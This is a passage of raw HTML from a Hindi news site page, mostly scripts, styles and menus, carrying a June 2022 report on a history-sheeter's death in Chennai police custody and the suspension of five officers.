reaction to react again.","scoring":"Show this result for scores between","from":"From","to":"To","all_required":"Please answer all the questions.","vote_done":"You have submitted your vote. Thank you for your participation.","votes":"votes","sel_mass_action":"Please select a mass action","sel_at_one_post":"Please select at least one post","deleted":"Deleted","select":"Select","could_not_edit":"post could not be edited","confirm_action":"Are you sure to perform this action?","confirm_del":"Are you sure to delete this item?","big_or":"OR","upload_from_link":"Upload from link","show_numering":"Show numbering","edit_post_title":"Edit post - News Ganj","lk_embed_url":"Liveleak embed code required. Liveleak video url will not work","must_share_quiz":"You must share the quiz before you can see result","sure_react":"Are you sure to react with this gif?","submit":"Submit","gallery":"Gallery","playlist":"Playlist","sel_img":"Select images","sel_playlist":"Select audio or video files","one_type_playlist":"Audio and video files cannot be mixed in playlist","add_more_photo":"Add more photo","must_login":"You must login to perform this action","result":"Result","select_one":"Select one","gal_cols":"Gallery column","gal_autostart":"Caraousel autostart","gal_type":"Gallery type","thumbnail":"Thumbnail grid","rectangular":"Tiled mosaic","columns":"Tiled columns","square":"Square tiles","circle":"Circle","slideshow":"Slideshow/carousel","yes":"Yes","no":"No","submitting_open_list":"Submitting open list...","submitted_open_list":"Your list was successfully submitted for review. See your submissions \u003Ca href=\"https://www.newsganj.com/profile/\"\u003E here \u003C/a\u003E","entry_deleted":"Item deleted successfully.","url_required_react":"URL required for posting reaction.","gen_meme":"Create meme","img_req":"Image required","vp_req":"required","add_more_media":"Add more media","sel_img_meme":"Select an image","hide_thumb":"Hide settings","entry_move_up":"Move entry up","entry_move_down":"Move entry down","toggle_source":"Toggle source code","show_adv_opt":"Show advanced options","hide_adv_opt":"Hide advanced options","pl_wait_action":"Please wait while we complete your previous action","sure_exit":"Are you sure to exit?","news_text1":"Add one or more news entry","image_text1":"Add one or more image","meme_text1":"Add one or more meme","list_text1":"Add one or more list item","audio_text1":"Add one or more audio","video_text1":"Add one or more video","playlist_text1":"Add one or more playlist","gallery_text1":"Add one or more gallery","quiz_text1":"Quiz questions","poll_text1":"Add one or more poll","news_title":"Submit a news or story","image_title":"Submit image","meme_title":"Create meme","list_title":"Create list","audio_title":"Submit audio","video_title":"Submit video","playlist_title":"Submit playlist","gallery_title":"Submit gallery","quiz_title":"Create a quiz","poll_title":"Create a poll","news_text2":"Want to add more news, photos or embeds?","image_text2":"Want to add more image or meme?","meme_text2":"Choose an image and start building your great meme","list_text2":"What type of list you want to add next?","audio_text2":"What to do next - upload audio or embed from websites?","video_text2":"What to do next - upload video or embed from websites?","playlist_text2":"Want to add more playlist?","gallery_text2":"Want to add more gallery?","quiz_text2":"Want to add more question?","poll_text2":"Want to add more poll or describe your poll?"};
var vp_allow_anon_votes = "0";
var vp_share_quiz_force = "0";
var vp_hotlink_image = "0";
var vp_allowed_embeds = "";
var vp_autoload_op_editor = "0";
var vp_self_video = "0";
var vp_self_audio = "0";
var vp_meme_enabled = "1";
//# sourceURL=viralpress-core-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-content/plugins/viralpress/assets/js/viralpress.min.js" id="viralpress-core-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EY0XP0TPMW" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.newsganj.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EY0XP0TPMW");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.newsganj.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newsganj.com/wp-json/wp/v2/posts/104938" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsganj.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.newsganj.com/?p=104938' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
  _comscore.push({ c1: "2", c2: "36206594" ,  options: { enableFirstPartyCookie: "true" } });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = "https://sb.scorecardresearch.com/cs/36206594/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=36206594&cv=3.9.1&cj=1">
</noscript>
<!-- End comScore Tag -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7041639855451571",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.newsganj.com/history-sheeter-dies-in-police-five-policemen/amp/">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.newsganj.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="https://www.newsganj.com/history-sheeter-dies-in-police-five-policemen/amp/">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7041639855451571&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>    <style type="text/css">
        /*--------------------------------------------------
	Custom CSS from theme option
        -----------------------------------------------------*/
        body{
            font-family: 'Roboto', sans-serif;
            font-size: 14px;
        }
        h1, h2, h3, h4, h5, h6,
        .featured-posts .post-item.special > .post-info > .title,
        .small-posts-list .title,
        .timeline-posts > li > .title,
        .featured-posts .post-item.special > .post-info > .title,
        .page-header .title,
        .entry-header .entry-title,
        .posts-lists .post-item > .content > .title,
        .posts-lists .post-item > .content > .title,
        .featured-posts .post-item > .post-info > .title,
        .post-carousel-widget .post-items > .item > .content > .title,
        .posts-lists .post-item > .content > .title{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: capitalize;
        }
        .primary-menu .menu-container > .menu-inside > .nav > li > a{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: uppercase;
        }
        .cat-tag, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a, a.readmore:hover, .tagcloud > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside,.swiper-button-prev, .swiper-button-next, .taglist > li > a:hover,.comment-respond > form > .form-submit input[type="submit"],.breking-news-ticker > .control > i:hover,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a,.primary-menu .menu-container > .menu-inside > .nav > li.active > a, .menu-inside .nav li.current-menu-ancestor>a:not(.mega-links-head), .navigation.pagination > .nav-links > a:hover,.primary-menu.plain-v2.v6 .menu-container > .menu-inside,.primary-menu .menu-container>.menu-inside>.nav>li.current-menu-ancestor>a:before,.primary-menu.v5 .menu-container > .menu-inside .search-area > i,.navigation.pagination > .nav-links span.current,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover, .primary-menu .menu-container > .menu-inside .nav .current-menu-ancestor .menu-item.current-menu-item a,.primary-menu .menu-container > .menu-inside > .nav > li ul.sub-menu > li > a:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.widget .woocommerce-product-search input[type="submit"],#bbp_search_submit,span.popularity-icon,.top-area3 .top-bar-menu>li:hover>a,.top-area3 .top-bar-menu li .sub-menu,#TB_ajaxContent .login-form-container form#loginform input[type="submit"],#TB_ajaxContent form#signupform input[type="submit"],.vp_login .register-form-container form#signupform input[type="submit"],.vp_login .login-form-container form#loginform input[type="submit"],#password-lost-form #lostpasswordform input[type="submit"],#TB_ajaxContent form#lostpasswordform input[type="submit"],.share-icon,.block-post-load .load-more,.sh-style6 .widget-title {
            background-color: #e44332;
        }
        a:hover, a:focus, .small-posts-list > li > .content > .meta > a, .breking-news-ticker > ul > li > span, .meta > a, .social-icons > li > a:hover, .mega-menu-post .post-box-title a:hover, .mega-recent-post .post-box-title a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a::after,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.dropdown > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.post-share.social-icons > li > a:hover,.post-navigation > .nav-item > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.dropdown > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.menu-item-has-children > a,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor.mega-menu>a:after, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor .menu-item-has-children>a:after,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:after,.site-footer.dark a:hover, .fixed-v3 .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-item > a,.error-content p a, .error-content .number .opps, .navigation.pagination > .nav-links span.current,.site-header.fixed-v3 .middle-area .content a:hover, .posts-lists .post-item.sticky > .content > .title a,.quick-nav ul li i.fa-clock-o,.single-pagination .loading{
            color: #e44332;
        }
        .timeline-posts > li:after, .flexslider-carousel .slides li.flex-active-slide, .flexslider-carousel2 .slides li.flex-active-slide, .flexslider-carousel3 .slides li.flex-active-slide, .site-header .top-area, .comment-respond > form > .form-submit input[type="submit"],.navigation.pagination > .nav-links span.current, .comment-respond > form > input:focus, .comment-respond > form > textarea:focus,.primary-menu.v4 .menu-sub-content,.primary-menu.v4 .menu-container > .menu-inside > .nav > li > ul, .primary-menu.plain-v2.v5 .menu-container > .menu-inside,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > i,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > i,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover,.primary-menu .menu-container > .menu-inside > .nav > li > ul{
            border-color: #e44332;
        }                
        .cat-tag:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover::before,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a:before, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus::before,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a:before,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a:before, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:before,.swiper-button-prev:hover, .swiper-button-next:hover,.comment-respond > form > .form-submit input[type="submit"]:hover,.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.widget .woocommerce-product-search input[type="submit"]:hover, #bbp_search_submit:hover,.top-area3 .top-bar-menu li .sub-menu li>a:hover,#TB_ajaxContent .login-form-container form#loginform input[type="submit"]:hover,#TB_ajaxContent form#signupform input[type="submit"]:hover,.vp_login .register-form-container form#signupform input[type="submit"]:hover,.vp_login .login-form-container form#loginform input[type="submit"]:hover,#password-lost-form #lostpasswordform input[type="submit"]:hover,#TB_ajaxContent form#lostpasswordform input[type="submit"]:hover{
            background-color: #b22617;
        }
        .meta > a:hover, .small-posts-list > li > .content > .meta > a:hover{
            color: #b22617;
        }
        .comment-respond > form > .form-submit input[type="submit"]:hover{
            border: 1px solid #b22617;
        }
        span.popularity-icon:before{
            border-right: 15px solid #e44332;
        }
        .share-icon:before{
            border-right: 10px solid #e44332;
        }
        .primary-sidebar {
            background-color: #F2F2F2;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer .dark2 {
            background-color: #1A1A1A;
        }
        .site-header .top-area3 {
            background-color: #e44332;
        }
        .top-area3 .top-bar-menu li a, .site-header .top-area3 .account-social .account-links, .site-header .top-area3 .account-social .account-links a, .site-header .top-area3 .account-social .social-icons > li > a, .site-header .top-area3 .account-social .account-links > span, .top-area3 .top-bar-menu.date-time li{
            color: #fff;
        }
        .top-area3 .top-bar-menu li.menu-item-has-children > a::after{
            border-bottom: 2px solid #fff;
            border-right: 2px solid #fff;
        }
        .header-news-world.dark .header-top {
            background-color: #252525;
        }
        .header-news-world.light .header-top {
            background-color: #fff;
        }
        .header-news-world .primary-menu {
            background-color: #c32031;
        }
        .quick-post-menu li a i {
            color: #c32031;
        }
            </style>
    <link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-270x270.jpg" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-104938 single-format-standard wp-theme-top-news sh-style3 wpb-js-composer js-comp-ver-5.5.2 vc_responsive" >
      
    <div id="wrapper" class="site">
        <!--==============================
=            Header            =
==============================-->
<header id="header" class="site-header">    
        <!-- Logo and Ads (Middle) -->
    <div class="logo-ads-area">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-4">
                    <div id="logo" class="pull-left">
                                                                        <a href="https://www.newsganj.com/">
                            <img src="https://www.newsganj.com/wp-content/uploads/2025/11/News-Ganj-Website-logo.png" alt="News Ganj">
                        </a>
                                            </div><!-- /#logo -->
                </div>
                <div class="col-md-9 col-sm-8">
                    <div id="banner-ads" class="pull-right">
                                            </div><!-- /#banner-ads -->                
                </div>
            </div>
        </div><!-- /.container -->
    </div><!-- /.logo-ads-area -->
    <!-- Primary Menu -->
    <div id="primary-menu" class="primary-menu">
        <div class="container">           
            <!-- Menu Links -->
            <div class="menu-container">
                                <div class="menu-inside">
                    <ul id="main-menu" class="nav navbar-nav right-search"><li id="menu-item-4392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-667267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li id="menu-item-667266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li id="menu-item-667268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li id="menu-item-4397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li id="menu-item-4393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-4394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li id="menu-item-94807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li id="menu-item-148980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                    <div class="search-area">
                            <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>                    </div><!-- /.search-area -->
                </div><!-- /.menu-inside -->
                            </div><!-- /.navbar-collapse -->            
        </div><!-- /.container -->
    </div><!-- /#primary-menu -->

</header><!-- /#header -->
<!-- Mobile Menu -->
<div id="mobile-header">
    <div class="head-content">
        <div class="navigation-toggle">
            <i id="navigation-toggle" class="fa fa-bars"></i>
        </div><!-- /.navigation-toggle -->
        <div class="logo-area">
                            <a class="navbar-logo" href="https://www.newsganj.com/">
                        <img src="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy.jpg" alt="News Ganj">
                </a>
                    </div><!-- /.logo-area -->

        <div class="search-area mobile-search">
                <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>        </div><!-- /.search-area -->
    </div><!-- /.head-content -->

    <div id="mobile-menu" class="mobile-menu">
        <ul id="mobile-primary-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>    </div><!-- /#mobile-menu -->
    <div class="off-canvas"></div>
</div><!-- /#mobile-menu -->
        <div id="content">
            <div class="site-content default-style">
    <div class="container">
        <div class="row">
                                        
<div class="col-md-8 content-holder">
    <div class="theiaStickySidebar">    
        
            <article id="post-104938" class="single-post-item post-104938 post type-post status-publish format-standard has-post-thumbnail hentry category-national tag-chennai tag-history-sheeter tag-police tag-police-custody tag-police-officers">
                                        <header class="entry-header">                
                                                        <div class="post-thumb entry-featured">
                                    <img width="640" height="366" src="https://www.newsganj.com/wp-content/uploads/2022/06/dead.jpg" class="attachment-large size-large wp-post-image" alt="Police" decoding="async" fetchpriority="high" srcset="https://www.newsganj.com/wp-content/uploads/2022/06/dead.jpg 700w, https://www.newsganj.com/wp-content/uploads/2022/06/dead-300x171.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />                                </div><!-- /.post-thumb -->
                            <div class="single-cat-tag-list">
        <a class="cat-tag" href="https://www.newsganj.com/category/national/"> 
                     NATIONAL
                 </a>    </div>
<h1 class="entry-title">पुलिस हिरासत में हिस्ट्रीशीटर की मौत, पांच पुलिसकर्मी पर गिरी गाज</h1>        <div class="meta-post-area meta">
            <div class="meta-info">
                <img alt='' src='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="posted-on">Posted on <a href="https://www.newsganj.com/history-sheeter-dies-in-police-five-policemen/" rel="bookmark"><span class="entry-date published" datetime="2022-06-13T16:48:47+05:30">June 13, 2022</span> <span class="updated" datetime="2022-06-13T16:49:34+05:30">at June 13, 2022</span></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.newsganj.com/author/newsganj/">News Ganj</a></span></span>            </div>
            <div class="meta-count">
                <span class="view"><i class="fa fa-eye"></i> 
                462</span>
                <span class="comment"><a href="#respond"><i class="fa fa-comments"></i> 0</a></span>
            </div>            
        </div><!-- /.meta -->         
                            
                    </header><!-- /.entry-header -->

                    <div class="page-content">
                            <div class="ptvao696ec264dadb6" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 620x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7041639855451571"
     data-ad-slot="7615484888"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.ptvao696ec264dadb6 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.ptvao696ec264dadb6 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.ptvao696ec264dadb6 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.ptvao696ec264dadb6 {
display: block;
}
}
@media screen and (max-width: 767px) {
.ptvao696ec264dadb6 {
display: block;
}
}
</style>
<p><strong>चेन्नई:</strong> चेन्नई (Chennai) में रविवार को पुलिस हिरासत (Police custody) में 30 वर्षीय हिस्ट्रीशीटर (History-sheeter) की मौत के बाद एक इंस्पेक्टर और सब-इंस्पेक्टर सहित पांच पुलिस अधिकारियों (Police officers) को निलंबित कर दिया गया है। अधिकारियों ने कहा कि मामला अब आगे की जांच के लिए अपराध शाखा-सीआईडी ​​को सौंप दिया गया है। अप्रैल के बाद से शहर में हिरासत में मौत का यह दूसरा मामला है।</p>
<p>पुलिस के अनुसार, उत्तरी चेन्नई के कोडुंगईयूर पुलिस स्टेशन से जुड़े अधिकारियों की एक टीम ने तमिलनाडु के तिरुवल्लूर जिले के अलमथी के पास मुन्थिरी थोप्पू निवासी एस राजशेखर उर्फ ​​अप्पू को इलाके में एक अपराध के सिलसिले में पूछताछ के लिए शनिवार को उठाया था। रविवार शाम को पत्रकारों को संबोधित करते हुए चेन्नई के अतिरिक्त आयुक्त टीएस अंबू ने कहा कि मृतक के खिलाफ 27 आपराधिक मामले हैं। “</p>
<p>पूछताछ के दौरान, उन्हें स्वास्थ्य संबंधी जटिलताएँ थीं। रविवार को उसे नजदीकी अस्पताल ले जाया गया। डॉक्टरों ने घोषणा की कि वह ठीक है और उसे वापस स्टेशन ले जाया गया, लेकिन बाद में उसे उल्टी और अन्य तकलीफें हुईं और शाम को फिर से अस्पताल ले जाया गया। वहां उन्हें स्टेनली अस्पताल रेफर कर दिया गया, ”अतिरिक्त आयुक्त ने कहा।</p><div class="lfdxp696ec264daf96" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-7041639855451571"
     data-ad-slot="9763615000"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.lfdxp696ec264daf96 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.lfdxp696ec264daf96 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.lfdxp696ec264daf96 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.lfdxp696ec264daf96 {
display: block;
}
}
@media screen and (max-width: 767px) {
.lfdxp696ec264daf96 {
display: block;
}
}
</style>

<h4><a href="https://www.newsganj.com/delhi-government-burning-of-garbage-till-june-30/">सरकार ने खुले में कूड़ा जलाने के खिलाफ अभियान 30 जून तक बढ़ाया</a></h4>
<p>“अस्पताल ले जाते समय उसकी मौत हो गई। हमने सीआरपीसी की धारा 176(1)(ए) के तहत मामला दर्ज कर लिया है, न्यायिक मजिस्ट्रेट इस घटना की जांच करने जा रहे हैं। उनकी रिपोर्ट के आधार पर आगे की कार्रवाई शुरू की जाएगी।&#8221; उन्होंने कहा कि वरिष्ठ अधिकारियों के आदेश पर कोडुंगैयूर थाने के निरीक्षक, उप निरीक्षक और हेड कांस्टेबल समेत पांच अधिकारियों को निलंबित कर दिया गया है.</p>
<h4 class="jeg_post_title"><a href="https://24ghanteonline.com/satyendra-jain-sent-to-14-days-judicial-custody/" rel="nofollow noopener" target="_blank">केजरीवाल के मंत्री को फिर झटका, कोर्ट ने 14 दिनों की न्यायिक हिरसत में भेजा</a></h4>
<div class="sgvni696ec264db163" ><!-- Composite Start -->
<div id="M406803ScriptRootC1332563">
</div>
<script src="https://jsc.mgid.com/n/e/newsganj.com.1332563.js" async>
</script>
<!-- Composite End --></div><style type="text/css">
@media screen and (min-width: 1201px) {
.sgvni696ec264db163 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.sgvni696ec264db163 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.sgvni696ec264db163 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.sgvni696ec264db163 {
display: block;
}
}
@media screen and (max-width: 767px) {
.sgvni696ec264db163 {
display: block;
}
}
</style>
                                                </div><!-- .entry-content -->
                    <footer class="entry-footer">
    <div class="row">
            <div class="col-md-7 col-sm-6">
                                
                <ul class="taglist list-inline">                    
                    <li>Tags : </li>                    
                                        <li>
                        <a href="https://www.newsganj.com/tag/chennai/" class="cat-tag ">
                            chennai                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/history-sheeter/" class="cat-tag ">
                            History Sheeter                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/police/" class="cat-tag ">
                            police                        </a>
                    </li>
                                        <li>
